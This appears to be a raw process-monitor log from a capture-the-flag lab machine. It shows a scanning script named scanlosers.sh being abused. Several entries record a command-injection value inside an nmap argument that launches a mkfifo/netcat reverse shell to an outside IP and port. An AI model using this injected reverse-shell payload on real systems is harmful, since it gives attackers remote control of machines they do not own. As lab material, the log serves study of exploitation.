 2024/02/08 12:42:27 CMD: UID=1001  PID=3190   | wc -l
2024/02/08 12:42:27 CMD: UID=1001  PID=3189   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:27 CMD: UID=1001  PID=3188   | sh -c nmap --top-ports 10 -oN recon/;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340
 >/tmp/f #.nmap ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340 >/tmp/f # 2>&1 >/dev/null
2024/02/08 12:42:27 CMD: UID=1001  PID=3191   | nmap --top-ports 10 -oN recon/
2024/02/08 12:42:27 CMD: UID=0     PID=3192   | /usr/sbin/incrond
2024/02/08 12:42:27 CMD: UID=1001  PID=3193   | rm /tmp/f
2024/02/08 12:42:27 CMD: UID=1001  PID=3195   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:27 CMD: UID=1001  PID=3194   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:27 CMD: UID=1001  PID=3197   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:27 CMD: UID=1001  PID=3196   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:27 CMD: UID=1001  PID=3198   | sh -c nmap --top-ports 10 -oN recon/;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340
 >/tmp/f #.nmap ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340 >/tmp/f # 2>&1 >/dev/null
2024/02/08 12:42:27 CMD: UID=1001  PID=3199   | sh -c nmap --top-ports 10 -oN recon/;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340
 >/tmp/f #.nmap ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340 >/tmp/f # 2>&1 >/dev/null
2024/02/08 12:42:27 CMD: UID=1001  PID=3201   | sh -c nmap --top-ports 10 -oN recon/;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340
 >/tmp/f #.nmap ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340 >/tmp/f # 2>&1 >/dev/null
2024/02/08 12:42:27 CMD: UID=1001  PID=3200   | sh -c nmap --top-ports 10 -oN recon/;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340
 >/tmp/f #.nmap ;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.17.145 1340 >/tmp/f # 2>&1 >/dev/null
2024/02/08 12:42:27 CMD: UID=1001  PID=3203   |
2024/02/08 12:42:27 CMD: UID=1001  PID=3202   | /bin/bash /home/pwn/scanlosers.sh
2024/02/08 12:42:31 CMD: UID=1001  PID=3204   | ls
2024/02/08 12:42:35 CMD: UID=0     PID=3205   | /bin/sh /sbin/dhclient-script
2024/02/08 12:42:35 CMD: UID=0     PID=3207   | ip -4 addr change 10.129.95.150/255.255.0.0 broadcast 10.129.255.255 valid_lft 3600 preferred_lft 3600 dev e
ns160 label ens160
2024/02/08 12:42:35 CMD: UID=0     PID=3208   | mkdir -p /run/systemd/resolved.conf.d
2024/02/08 12:42:35 CMD: UID=0     PID=3209   | mktemp
2024/02/08 12:42:35 CMD: UID=0     PID=3210   | md5sum /run/systemd/resolved.conf.d/isc-dhcp-v4-ens160.conf /run/systemd/resolved.conf.d/isc-dhcp-v6-ens160.
conf
2024/02/08 12:42:35 CMD: UID=0     PID=3212   | mktemp
2024/02/08 12:42:35 CMD: UID=0     PID=3213   | md5sum /run/systemd/resolved.conf.d/isc-dhcp-v4-ens160.conf /run/systemd/resolved.conf.d/isc-dhcp-v6-ens160.
conf
2024/02/08 12:42:35 CMD: UID=0     PID=3215   | rm /tmp/tmp.H9ZWOIx631